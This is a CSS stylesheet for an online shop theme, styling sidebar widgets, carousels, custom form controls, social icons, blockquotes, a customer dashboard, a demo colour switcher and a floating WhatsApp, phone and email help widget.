.sidebar .widget+.widget {
	border-top: 1px solid #ddd;
	margin-top: 30px;
	padding-top: 30px;
}

.widget_newsletter p {
	font-size: 14px;
	line-height: normal;
}

.widget_newsletter button {
	padding: 5px 12px;
}

.widget_newsletter button i, .widget_newsletter .btn i {
	font-size: 18px;
}

.widget_recent_post li,
.widget_course li {
	list-style: none;
	margin-bottom: 15px;
	width: 100%;
	display: inline-block;
}

.widget_course li {
	display: table;
}

.post_footer {
	display: inline-block;
	vertical-align: top;
}

.widget_recent_post li:last-child,
.widget_course li:last-child {
	margin-bottom: 0px;
}

footer .widget_recent_post .post_img img {
	border: 0;
}

.post_img,
.widget_course li .course_img {
	float: left;
	margin-right: 10px;
}

.post_img img {
	width: 80px;
}

.post_content,
.widget_course li .course_content {
	overflow: hidden;
}

.post_content h6 {
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 0;
}

.post_content .product_title {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	font-size: 14px;
	margin-bottom: 5px;
}

.post_content .product_price {
	margin-bottom: 0px;
}

.tags a {
	background-color: #f7f7f7;
	font-size: 14px;
	padding: 8px 15px;
	display: inline-block;
	margin-bottom: 5px;
	color: #333;
}

.tags a:hover {
	background-color: #FF324D;
	color: #fff;
}

.tags_style1 a {
	border-radius: 40px;
}

.widget_tweet_feed li {
	list-style: none;
	position: relative;
	font-size: 14px;
	padding-bottom: 15px;
	padding-left: 25px;
}

.widget_tweet_feed li::before {
	content: "\e74b";
	font-family: 'themify';
	position: absolute;
	left: 0;
	top: 0;
	color: #292B2C;
}

.widget_tweet_feed a {
	color: #FF324D;
}

.widget_tweet_feed li:last-child {
	padding-bottom: 0px;
}

.widget_instafeed {
	margin: -2px;
	display: table;
}

.widget_instafeed li {
	list-style: none;
	float: left;
	width: 33.33%;
	padding: 2px;
	position: relative;
}

.instafeed_col4 li {
	width: 25%;
}

.widget_instafeed li a {
	display: block;
	position: relative;
	overflow: hidden;
}

.widget_instafeed li a::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	opacity: 0;
	background-color: rgba(0, 0, 0, 0.8);
	transition: all 0.5s ease-in-out;
	z-index: 1;
}

.widget_instafeed img {
	width: 100%;
}

.insta_icon {
	color: #fff;
	font-size: 16px;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	opacity: 0;
	text-align: center;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all 0.5s ease-in-out;
	z-index: 2;
}

.widget_instafeed li:hover a::before, .widget_instafeed li:hover .insta_icon {
	opacity: 1;
}

.insta_img {
	position: relative;
}

.instagram_icon {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	text-align: center;
	-moz-transform: translateY(-50%) rotate(30deg) scale(1.8);
	-webkit-transform: translateY(-50%) rotate(30deg) scale(1.8);
	transform: translateY(-50%) rotate(30deg) scale(1.8);
	z-index: 1;
	opacity: 0;
	visibility: hidden;
	transition: all 0.4s ease-in-out;
}

.instagram_icon i {
	color: #fff;
	font-size: 50px;
}

.insta_img::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 1;
	opacity: 0;
	visibility: hidden;
	transition: all 0.4s ease-in-out;
}

.insta_img:hover:before {
	opacity: 1;
	visibility: visible;
}

.insta_img:hover .instagram_icon {
	opacity: 1;
	visibility: visible;
	-moz-transform: translateY(-50%) rotate(0deg) scale(1);
	-webkit-transform: translateY(-50%) rotate(0deg) scale(1);
	transform: translateY(-50%) rotate(0deg) scale(1);
}

.follow_box {
	position: absolute;
	top: 50%;
	z-index: 9;
	text-align: center;
	right: 0;
	left: 0;
	max-width: 400px;
	background-color: rgba(255, 255, 255, 01);
	margin: 0 auto;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	padding: 25px;
	border-radius: 80px;
}

.follow_box i {
	position: absolute;
	font-size: 80px;
	left: 0;
	right: 0;
	z-index: -1;
	opacity: 0.1;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.instafeed_box {
	overflow: hidden;
}

.instafeed_box a {
	position: relative;
	display: block;
}

.instafeed_box a::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	opacity: 0;
	background-color: rgba(0, 0, 0, 0.4);
	z-index: 1;
	display: block;
	transition: all 0.5s ease-in-out;
}

.instafeed_box a:hover:before {
	opacity: 1;
}

.instafeed_box a img {
	transition: all 0.5s ease-in-out;
}

.instafeed_box a:hover img {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.nav-tabs li.nav-item a {
	background-color: transparent;
	border: 0;
	font-weight: 500;
	text-align: center;
	text-transform: capitalize;
	padding: 5px 20px;
}

.tab-content {
	margin-top: 25px;
}

.tab-style1 .nav-tabs,
.tab-style2 .nav-tabs {
	border-bottom: 0;
}

.tab-style1 .nav-tabs li.nav-item a.active, .tab-style1 .nav-tabs li.nav-item a.active:hover,
.tab-style2 .nav-tabs li.nav-item a.active, .tab-style2 .nav-tabs li.nav-item a.active:hover {
	color: #FF324D;
}

.tab-style2 .nav-tabs li.nav-item a {
	padding: 0px 15px;
}

.tab-style2 .nav-tabs li.nav-item:last-child a {
	padding-right: 0;
}

.tab-style3 .nav-tabs li.nav-item a {
	background-color: transparent;
	display: block;
	padding: .5rem 1rem;
	border-top: 0;
	border-left: 0;
	border-right: 0;
	border-bottom: 2px solid rgba(0, 0, 0, 0);
	text-align: center;
	text-transform: uppercase;
}

.tab-style3 .nav-tabs .nav-item a.active {
	border-bottom-color: #FF324D;
	color: #FF324D;
}

.tab_slider>.tab-pane {
	display: block;
	height: 0;
}

.tab_slider .tab-pane.active {
	height: auto;
	display: block;
	-webkit-animation-name: moveUp;
	animation-name: moveUp;
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
	-webkit-animation-timing-function: cubic-bezier(.26, .69, .37, .96);
	animation-timing-function: cubic-bezier(.26, .69, .37, .96);
	-webkit-animation-play-state: running;
	animation-play-state: running;
}

@-webkit-keyframes moveUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(25px);
		transform: translateY(25px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes moveUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(25px);
		transform: translateY(25px)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

.heading_tab_header {
	padding-bottom: 15px;
	border-bottom: 1px solid #ddd;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	margin-bottom: 30px;
	position: relative;
}

.heading_tab_header [class*="heading_"] {
	float: left;
}

.view_all i, .view_all span {
	vertical-align: middle;
}

.custome-checkbox .form-check-label {
	position: relative;
	cursor: pointer;
	color: #687188;
	padding: 0;
	vertical-align: middle;
}

.custome-checkbox .form-check-input {
	display: none;
}

.custome-checkbox .form-check-label span {
	vertical-align: middle;
}

.custome-checkbox .form-check-label::before {
	content: "";
	border: 2px solid #ced4da;
	height: 17px;
	width: 17px;
	margin: 0px 8px 0 0;
	display: inline-block;
	vertical-align: middle;
}

.custome-checkbox input[type="checkbox"]:checked+.form-check-label::after {
	opacity: 1;
}

.custome-checkbox input[type="checkbox"]+.form-check-label::after {
	content: "";
	width: 11px;
	position: absolute;
	top: 50%;
	left: 3px;
	opacity: 0;
	height: 6px;
	border-left: 2px solid #fff;
	border-bottom: 2px solid #fff;
	-moz-transform: translateY(-65%) rotate(-45deg);
	-webkit-transform: translateY(-65%) rotate(-45deg);
	transform: translateY(-65%) rotate(-45deg);
}

.custome-checkbox input[type="checkbox"]:checked+.form-check-label::before {
	background-color: #FF324D;
	border-color: #FF324D;
}

.custome-radio .form-check-input, .custome-checkbox .form-check-input {
	display: none;
}

.custome-radio .form-check-label::before {
	content: "";
	border: 1px solid #908f8f;
	height: 16px;
	width: 16px;
	display: inline-block;
	border-radius: 100%;
	vertical-align: middle;
	margin-right: 8px;
}

.custome-radio input[type="radio"]+.form-check-label::after {
	content: "";
	background-color: #FF324D;
	height: 10px;
	width: 10px;
	border-radius: 100%;
	position: absolute;
	top: 8px;
	left: 3px;
	opacity: 0;
}

.custome-radio .form-check-label, .custome-checkbox .form-check-label {
	position: relative;
	cursor: pointer;
}

.custome-radio input[type="radio"]:checked+.form-check-label::before {
	border-color: #FF324D;
}

.custome-radio input[type="radio"]:checked+.form-check-label::after {
	opacity: 1;
}

.custome-checkbox input[disabled]+.form-check-label,
.custome-radio input[disabled]+.form-check-label {
	color: #d0d0d0;
}

.custome-checkbox input[disabled]+.form-check-label::before,
.custome-radio input[disabled]+.form-check-label::before {
	border-color: #e8e8e8;
}

.owl-theme .owl-nav {
	margin-top: 0;
}

body .owl-theme .owl-nav [class*="owl-"] {
	background-color: #fff;
	color: #222;
	font-size: 26px;
	line-height: 50px;
	transition: all 0.3s ease-in-out;
	height: 50px;
	padding: 0;
	margin: 0;
	width: 50px;
	text-align: center;
}

.owl-theme .owl-nav [class*="owl-"] i {
	line-height: normal;
}

.owl-theme .owl-dots {
	font-size: 0;
	margin-top: 15px;
}

.owl-theme .owl-dots .owl-dot span {
	background-color: transparent;
	border: 1px solid #FF324D;
	cursor: pointer;
	margin: 3px;
	opacity: 1;
	transition: all 0.3s ease-in-out;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #FF324D;
}

.dot_style1.owl-theme .owl-dots .owl-dot.active span {
	width: 30px;
}

.nav_style1.owl-theme .owl-nav [class*="owl-"],
.nav_style5.owl-theme .owl-nav [class*="owl-"] {
	position: absolute;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkittransform: translateY(-50%);
	transform: translateY(-50%);
	border-radius: 0;
	width: 30px;
}

.nav_style1.owl-theme .owl-nav [class*="owl-"]:hover {
	background-color: #fff;
	color: #555;
}

.nav_style1.owl-theme .owl-nav .owl-prev {
	left: -50px;
}

.nav_style1.owl-theme .owl-nav .owl-next {
	right: -50px;
}

.nav_style2.owl-theme .owl-nav [class*="owl-"] {
	background-color: transparent;
	position: absolute;
	bottom: 10px;
}

.nav_style2.owl-theme .owl-nav [class*="owl-"]:hover,
.nav_style3.owl-theme .owl-nav [class*="owl-"]:hover,
.nav_style4.owl-theme .owl-nav [class*="owl-"]:hover {
	color: #555;
}

.nav_style2.owl-theme .owl-nav .owl-prev,
.nav_style5.owl-theme .owl-nav .owl-prev {
	left: 0px;
}

.nav_style2.owl-theme .owl-nav .owl-next,
.nav_style5.owl-theme .owl-nav .owl-next {
	right: 0px;
}

.nav_style3.owl-theme .owl-nav [class*="owl-"],
.nav_style4.owl-theme .owl-nav [class*="owl-"] {
	position: absolute;
	top: -90px;
	border-radius: 0;
	right: 0;
	height: auto;
	width: auto;
	background-color: transparent;
}

.nav_style3.owl-theme .owl-nav .owl-prev {
	right: 40px;
}

.nav_style4.owl-theme .owl-nav .owl-prev {
	left: 0px;
	right: auto;
}

.nav_style4.owl-theme .owl-nav .owl-prev i::before {
	content: "\ec43";
	font-family: 'Linearicons';
}

.nav_style4.owl-theme .owl-nav .owl-next i::before {
	content: "\ec44";
	font-family: 'Linearicons';
}

.nav_style5.owl-theme .owl-nav .owl-prev, .nav_style5.owl-theme .owl-nav .owl-next {
	opacity: 0;
	border-radius: 4px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.nav_style5.owl-theme .owl-nav .owl-prev:hover, .nav_style5.owl-theme .owl-nav .owl-next:hover {
	background-color: #FF324D;
	color: #fff;
}

.nav_style5.owl-theme:hover .owl-nav .owl-prev {
	left: 20px;
	opacity: 1;
}

.nav_style5.owl-theme:hover .owl-nav .owl-next {
	right: 20px;
	opacity: 1;
}

.dot_white.owl-theme .owl-dots .owl-dot span {
	border-color: #fff;
}

.dot_white.owl-theme .owl-dots .owl-dot.active span, .dot_white.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #fff;
}

.slick-prev.slick-disabled::before, .slick-next.slick-disabled::before {
	opacity: 1;
}

.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
	background-color: #fff;
}

.slick-prev {
	left: -50px;
	border-radius: 0 5px 5px 0;
	opacity: 0;
}

.slick-next {
	right: -50px;
	border-radius: 5px 0 0 5px;
	opacity: 0;
}

.slick-prev::before {
	content: "\f108";
	font-family: "Ionicons";
	color: #333;
	opacity: 1;
	display: block;
	font-size: 22px;
}

.slick-next::before {
	content: "\f10b";
	font-family: "Ionicons";
	color: #333;
	opacity: 1;
	display: block;
	font-size: 22px;
}

.slick-prev, .slick-next {
	height: 50px;
	width: 40px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, .1);
	background-color: #fff;
	z-index: 9;
	transition: all 0.5s ease-in-out;
}

.slick-prev:hover, .slick-next:hover {
	background-color: #FF324D;
}

.slick-prev:hover:before, .slick-next:hover:before {
	color: #fff;
}

.slick_slider:hover .slick-prev {
	opacity: 1;
	left: 0;
}

.slick_slider:hover .slick-next {
	opacity: 1;
	right: -2px;
}

.social_icons [class*="sc_"] {
	color: #fff !important;
}

.social_icons [class*="sc_"] i {
	transition: all 0.3s ease-in-out;
	display: block;
	line-height: 36px;
}

.social_icons [class*="sc_"]:hover i {
	-webkit-animation: toLeftFromRight 0.3s forwards;
	-moz-animation: toLeftFromRight 0.3s forwards;
	animation: toLeftFromRight 0.3s forwards;
}

.sc_facebook {
	background-color: #3b5998 !important;
	border-color: #3b5998 !important;
}

.sc_gplus,
.sc_google {
	background-color: #dd4b39 !important;
	border-color: #dd4b39 !important;
}

.sc_linkedin {
	background-color: #0e76a8 !important;
	border-color: #0e76a8 !important;
}

.sc_rss {
	background-color: #ee802f !important;
	border-color: #ee802f !important;
}

.sc_skype {
	background-color: #00aff0 !important;
	border-color: #00aff0 !important;
}

.sc_twitter {
	background-color: #00acee !important;
	border-color: #00acee !important;
}

.sc_youtube {
	background-color: #c4302b !important;
	border-color: #c4302b !important;
}

.sc_vimeo {
	background-color: #86c9ef !important;
	border-color: #86c9ef !important;
}

.sc_yahoo {
	background-color: #720e9e !important;
	border-color: #720e9e !important;
}

.sc_tumblr {
	background-color: #34526f !important;
	border-color: #34526f !important;
}

.sc_instagram {
	background-color: #3f729b !important;
	border-color: #3f729b !important;
}

.sc_pinterest {
	background-color: #c8232c !important;
	border-color: #c8232c !important;
}

.sc_dribbble {
	background-color: #EA4C89 !important;
	border-color: #EA4C89 !important;
}

.sc_reddit {
	background-color: #C6C6C6 !important;
	border-color: #C6C6C6 !important;
}

.sc_github {
	background-color: #171515 !important;
	border-color: #171515 !important;
}

.sc_android {
	background-color: #A4C639 !important;
	border-color: #A4C639 !important;
}

.sc_windows {
	background-color: #00A7E7 !important;
	border-color: #00A7E7 !important;
}

.sc_tux {
	background-color: #C1C1C1 !important;
	border-color: #C1C1C1 !important;
}

.sc_delicious {
	background-color: #205cc0 !important;
	border-color: #205cc0 !important;
}

.sc_paypal {
	background-color: #00588b !important;
	border-color: #00588b !important;
}

.sc_blogger {
	background-color: #fc4f08 !important;
	border-color: #fc4f08 !important;
}

.sc_flickr {
	background-color: #ff0084 !important;
	border-color: #ff0084 !important;
}

.sc_yahoo {
	background-color: #720e9e !important;
	border-color: #720e9e !important;
}

.sc_dropbox {
	background-color: #3d9ae8 !important;
	border-color: #3d9ae8 !important;
}

.sc_ebay {
	background-color: #89c507 !important;
	border-color: #89c507 !important;
}

.sc_wordpress {
	background-color: #1e8cbe !important;
	border-color: #1e8cbe !important;
}

.sc_yelp {
	background-color: #c41200 !important;
}

blockquote {
	font-size: 20px;
	line-height: 34px;
}

blockquote p {
	line-height: 34px;
}

blockquote p:last-child {
	margin: 0;
}

.blockquote_style1 {
	padding-left: 20px;
	border-left: 3px solid #ddd;
	margin: 30px 0;
}

.blockquote_style1 p {
	color: #292B2C;
}

.blockquote_style2 {
	background-color: #FF324D;
	padding: 20px;
	position: relative;
}

.blockquote_style2 * {
	color: #fff;
	font-size: 16px;
	line-height: 28px;
}

.blockquote_style2::before {
	content: "\f10e";
	position: absolute;
	left: 20px;
	top: 10px;
	color: #fff;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 70px;
	opacity: 0.3;
	line-height: normal;
}

.blockquote_style3 {
	background-color: #FAFAFA;
	padding: 20px;
	border-left: 2px solid #FF324D;
	margin-bottom: 25px;
	font-size: 16px;
	line-height: 28px;
	margin-top: 5px;
	display: inline-block;
	width: 100%;
	position: relative;
}

.blockquote_style3::before {
	content: "\f10e";
	position: absolute;
	left: 20px;
	top: 10px;
	color: #000;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 70px;
	opacity: 0.05;
	line-height: normal;
	pointer-events: none;
}

.blockquote_style3 p {
	line-height: 28px;
}

.blockquote_style4 {
	text-align: center;
	padding: 20px;
	background-color: #f7f7f7;
	margin-bottom: 20px;
	font-size: 18px;
	position: relative;
}

.blockquote_style4::before {
	content: "\f10d";
	position: absolute;
	left: 50px;
	top: 10px;
	color: #000;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 70px;
	opacity: 0.05;
	line-height: normal;
}

.blockquote_style4,
.blockquote_style4 p {
	color: #222;
}

.blog_post_footer {
	padding-bottom: 30px;
	padding-top: 15px;
}

.mdtp__wrapper {
	bottom: auto;
	top: 50%;
	-moz-transform: translateX(-50%) translateY(-50%) scale(1);
	-webkit-transform: translateX(-50%) translateY(-50%) scale(1);
	transform: translateX(-50%) translateY(-50%) scale(1);
}

.modal {
	padding-right: 0 !important;
}

.page_soon {
	font-size: 10px;
	color: #fff;
	padding: 0px 5px;
	border-radius: 20px;
	background-color: #28A745;
	text-transform: uppercase;
	font-weight: 600;
}

.alert .close {
	font-weight: normal;
	margin-left: 10px;
}

.alert_style1 {
	border-radius: 0;
	border-left: 3px solid;
	padding: 20px;
	position: relative;
	border-top: 0;
	border-bottom: 0;
	border-right: 0;
}

.alert>i {
	margin-right: 5px;
	font-size: 18px;
	vertical-align: middle;
}

.alert_style2 {
	border-radius: 20px;
	padding: 20px 20px;
	background-color: #fff;
	border-left: 3px solid;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	border-top: 0;
	border-bottom: 0;
	border-right: 3px solid;
	;
}

.button_group .btn {
	margin-bottom: 20px;
}

.trading_img {
	margin-top: -40px;
}

.term_conditions h6 {
	margin-bottom: 15px;
}

.term_conditions ul,
.term_conditions ol {
	padding-left: 15px;
}

.term_conditions p,
.term_conditions li {
	font-size: 14px;
	margin-bottom: 15px;
	line-height: 28px;
}

.subscribe_popup .modal-body {
	padding: 0;
}

.subscribe_popup .modal-content {
	border: 0;
	border-radius: 0;
}

.popup_content {
	padding: 50px;
	text-align: center;
}

.subscribe_popup .close {
	position: absolute;
	right: 0;
	top: 0;
	z-index: 9;
	opacity: 1;
	text-shadow: none;
	width: 40px;
	height: 40px;
}

.subscribe_popup .close i {
	font-size: 40px;
}

.modal {
	z-index: 99999;
}

.modal-backdrop {
	z-index: 9999;
}

.dashboard_menu {
	box-shadow: 0 0px 4px 0 #e9e9e9;
}

.dashboard_menu .nav-tabs li.nav-item a {
	text-align: left;
	padding: 12px 20px;
	border-radius: 0;
	border-bottom: 1px solid #efefef;
	color: #2b2f4c;
}

.dashboard_menu .nav-tabs li.nav-item a.active {
	background-color: #FF324D;
	color: #fff;
}

.dashboard_menu .nav-tabs li.nav-item:hover a, .dashboard_menu .nav-tabs li.nav-item:hover form button {
	background-color: #ff5a70;
	color: #fff;
	transition: .3s ease-in-out;
}

.dashboard_menu .nav-tabs li.nav-item a i {
	margin-right: 8px;
	vertical-align: middle;
}

.dashboard_content {
	margin: 0;
}

.dashboard_content .card-header {
	background-color: transparent;
	border-color: #f0f0f0;
}

.dashboard_content .card-header * {
	margin: 0;
}

.dashboard_content .card {
	border-radius: 0;
	border: 0;
	box-shadow: 0 0px 4px 0 #e9e9e9;
}

.dashboard_content .card-body p:last-child {
	margin: 0;
}

.dashboard_content .table {
	margin: 0;
}

.dashboard_content .table thead th {
	border: 0;
	padding-top: 0;
	font-weight: 600;
}

.dashboard_content .table tbody tr:last-child td {
	/* padding-bottom: 0; */
}

.dashboard_content .table tbody tr td {
	vertical-align: middle;
	white-space: nowrap;
}

.dashboard_content label {
	color: #333;
}

.dashboard_content label .required {
	color: #ff0000;
}

/*===================================*
  24.END ELEMENT DESIGN
*===================================*/

/*Demo Switcher Css*/
span.statcounter {
	display: none;
}

.demo_switcher {
	position: fixed;
	right: 0;
	z-index: 9999;
	top: 20%;
}

.demo>ul>li>a {
	font-size: 22px;
	text-align: center;
	display: block;
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	transition: all 0.5s ease-in-out;
}

.demo>ul>li>a.menu_icon {
	line-height: 44px;
	font-size: 25px;
}

.bg-green {
	background-color: #73e080;
}

.bg-red {
	background-color: #f94551;
}

.demo_list ul {
	list-style: none;
	display: inline-block;
}

.demo_list {
	background-color: #fff;
	position: fixed;
	right: -360px;
	;
	max-width: 360px;
	padding: 5px;
	overflow: auto;
	top: 0;
	bottom: 0;
	transition: all 0.5s ease-in-out;
	z-index: 9999;
}

.demo_list.switch-active {
	right: 0;
}

.demo_list li {
	float: left;
	width: 50%;
	padding: 5px;
}

.demo_list li a {
	display: block;
	border: 1px solid #ddd;
	padding: 4px;
	position: relative;
}

.demo_list li a::before {
	content: "";
	position: absolute;
	left: 4px;
	top: 4px;
	bottom: 4px;
	right: 4px;
	opacity: 0;
	background-color: rgba(0, 0, 0, 0.6);
	z-index: 9;
	transition: all 0.5s ease-in-out;
}

.demo_list li a:hover:before {
	opacity: 1;
}

body.switch-open {
	overflow: hidden;
	padding-right: 15px;
}

.switch-open::before {
	content: "";
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(0, 0, 0, 0.8);
	z-index: 9999;
}

.demo li {
	position: relative;
}

.demo>ul>li>a.demo_icon.switch-active {
	position: relative;
	transition: all 0.5s ease-in-out;
	-moz-transform: translateX(-360px);
	-webkit-transform: translateX(-360px);
	transform: translateX(-360px);
}

.demo>ul>li>a.demo_icon.switch-active i::before {
	content: "\f129";
	font-size: 20px;
	vertical-align: middle;
}

.demo>ul>li>a.menu_icon.switch-active {
	line-height: 36px;
}

.demo_list h5 {
	margin: 10px 0;
}

.demo li.switch-active .color_icon {
	transition: all 0.5s ease-in-out;
	-moz-transform: translateX(-200px);
	-webkit-transform: translateX(-200px);
	transform: translateX(-200px);
}

.color-switch {
	background: #212121;
	right: -200px;
	padding: 10px;
	position: absolute;
	top: 0;
	transition: all .5s ease-in-out;
	;
	width: 200px;
	z-index: 999;
}

.switch-active {
	right: 0;
}

.color-switch button::after {
	color: #ffffff;
	content: "\f122";
	font-family: "Ionicons";
	font-size: 18px;
	left: 5px;
	opacity: 0;
	position: absolute;
	top: 2px;
}

.color-switch button.active::after {
	opacity: 1;
}

.color-switch button {
	border: 0 none;
	border-radius: 3px;
	cursor: pointer;
	height: 25px;
	line-height: 20px;
	margin: 2px;
	padding: 0;
	position: relative;
	text-align: center;
	width: 25px;
}

.default {
	background-color: #FF324D;
}

.orange {
	background-color: #FF9F54;
}

.red {
	background-color: #F0222C;
}

.yellow {
	background-color: #FFBB00;
}

.pink {
	background-color: #E53153;
}

.demo_list li a span {
	position: absolute;
	left: 0;
	right: 0;
	color: #fff;
	z-index: 9;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	text-shadow: 0 0 4px rgba(0, 0, 0, 0.8);
	opacity: 0;
	padding: 0 10px;
	transition: all 0.5s ease-in-out;
}

.demo_list li a:hover span {
	opacity: 1;
}

@media only screen and (max-width: 480px) {
	.demo_list {
		right: -270px;
		max-width: 270px;
	}

	.demo>ul>li>a.demo_icon.switch-active {
		-moz-transform: translateX(-270px);
		-webkit-transform: translateX(-270px);
		transform: translateX(-270px);
	}
}

/* Social Account Profile Img */
.social_img {
	border-radius: 50px;
}

/* Product Detail Variant */
.product_size_switch span {
	width: fit-content;
	padding: 0 10px;
}

.cart-address.btn-check {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none;
}

/* Product Search Bar */
#product_search, .product_search i {
	background: #fff;
	border: 0;
}

.product_search {
	border: 0;
	border-top-right-radius: .25rem;
	border-bottom-right-radius: .25rem;
	font-size: .75rem;
    box-shadow: none !important;
}

.product_search:hover .search_result, .product_search:focus .search_result, .search_result.show {
	display: block;
}

.search_result {
	display: none;
	height: 0;
	z-index: 9999;
}

.search_result .price {
	font-size: 90%;
}

.product.out_of_stock .product_img>a::after {
	opacity: 1;
}

span.out_of_stock {
	position: absolute;
	opacity: 0;
	color: #000;
	background-color: #fff;
	padding: 5px 10px;
	z-index: 2;
}

.product.out_of_stock span.out_of_stock {
	opacity: 1;
	transform: translate(0, 0);
	transition: all 0.2s ease 0s;
}

.product:hover span.out_of_stock {
	opacity: 0;
	transform: translate(0, 15px);
	transition: all 0.2s ease 0s;
}

.pr_detail .prop span {
	color: #fff;
	font-size: .75rem;
}

.grecaptcha-badge {
	opacity: 0 !important;
}

.fixed-width-td ::after {
	width: 100px;
}

.font-red {
	color: red !important;
}

.dropdown .dropdown-menu {
	left: unset;
	width: fit-content !important;
}

.widget_categories .active, .dropdown-menu .active {
	color: #FF324D;
}

.text_right {
	text-align: right !important;
}

a.ordertab.active {
	color: #FF324D !important;
	border: 1px solid #dee2e6 !important;
	border-bottom-color: #fff !important;
}

#sy-whatshelp .sywh-services a {
	display: block !important;
}

#sy-whatshelp .whatsapp {
	position: fixed;
	right: 15px;
	z-index: 1;
	bottom: 60px;
}

#sy-whatshelp .phone {
	position: fixed;
	right: 15px;
	bottom: 90px;
}

#sy-whatshelp .email {
	position: fixed;
	right: 15px;
	bottom: 160px;
}

/*#sy-whatshelp a {*/
/*  position: relative;*/
/*}*/

#sy-whatshelp a.sywh-open-services {
	background:
		url('https://irp.cdn-website.com/1e1648e7/dms3rep/multi/core-support-min.png');
	background-repeat: no-repeat;
	background-size: cover;
	background-color: white;
	color: #fff;
	line-height: 55px;
	margin-top: 10px;
	margin-bottom: 20px;
	border: none;
	cursor: pointer;
	font-size: 23px;
	width: 55px;
	height: 55px;
	text-align: center;
	box-shadow: 2px 2px 8px -3px #000;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	display: inline-block;
}

#sy-whatshelp a.sywh-open-services i {
	line-height: 55px;
}

#sy-whatshelp .sywh-services {
	width: 55px;
	height: auto;
}

#sy-whatshelp .sywh-services a p {
	background-color: #129bf4;
	color: #fff;
	line-height: 55px;
	margin-top: 10px;
	border: none;
	cursor: pointer;
	font-size: 23px;
	width: 55px;
	height: 55px;
	text-align: center;
	box-shadow: 2px 2px 8px -3px #000;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
}

#sy-whatshelp .sywh-services a.whatsapp p {
	background:
		url('https://media.discordapp.net/attachments/826835547153891388/897764954650845224/gmg-chatlogo.png');
	background-repeat: no-repeat;
	background-size: cover;
	background-color: #fff1e3;
	background-position: center;
	color: transparent;
}

#sy-whatshelp .sywh-services a.phone p {
	background:
		url('https://irp.cdn-website.com/1e1648e7/dms3rep/multi/core-phone-min.png');
	background-repeat: no-repeat;
	background-size: cover;
	background-color: white;
	color: transparent;
}

#sy-whatshelp .sywh-services a.email p {
	background:
		url('https://irp.cdn-website.com/1e1648e7/dms3rep/multi/core-email-min.png');
	background-repeat: no-repeat;
	background-size: cover;
	background-color: white;
	color: transparent;
}

a[data-tooltip] {
	position: relative;
}

a[data-tooltip]::before,
a[data-tooltip]::after {
	position: absolute;
	display: none;
	opacity: 0.85;
	transition: all 0.3s ease-in-out;
}

a[data-tooltip]::before {
	content: attr(data-tooltip);
	background: #000;
	color: #fff;
	font-size: 13px;
	padding: 7px 11px;
	border-radius: 5px;
	white-space: nowrap;
	text-decoration: none;
}

a[data-tooltip]::after {
	width: 0;
	height: 0;
	border: 6px solid transparent;
	content: "";
}

a[data-tooltip]:hover::before,
a[data-tooltip]:hover::after {
	display: block;
}

a.sywh-open-services[data-tooltip]::before,
a.sywh-open-services[data-tooltip]::after {
	display: block;
}

a.data-tooltip-hide[data-tooltip]::before,
a.data-tooltip-hide[data-tooltip]::after {
	display: none !important;
}

a.sywh-open-services[data-tooltip][data-placement="left"]::before {
	top: 11px;
}

a[data-tooltip][data-placement="left"]::before {
	top: 25px;
	right: 100%;
	line-height: normal;
	margin-right: 10px;
}

a[data-tooltip][data-placement="left"]::after {
	border-left-color: #000;
	border-right: none;
	top: 50%;
	right: 100%;
	margin-top: -10px;
	margin-right: 4px;
}

a[data-tooltip][data-placement="right"]::before {
	top: -7px;
	left: 100%;
	line-height: normal;
	margin-left: 10px;
}

a[data-tooltip][data-placement="right"]::after {
	border-right-color: #000;
	border-left: none;
	top: 50%;
	left: 100%;
	margin-top: -6px;
	margin-left: 4px;
}

a[data-tooltip][data-placement="top"]::before {
	bottom: 100%;
	left: 0;
	margin-bottom: 10px;
}

a[data-tooltip][data-placement="top"]::after {
	border-top-color: #000;
	border-bottom: none;
	bottom: 100%;
	left: 10px;
	margin-bottom: 4px;
}

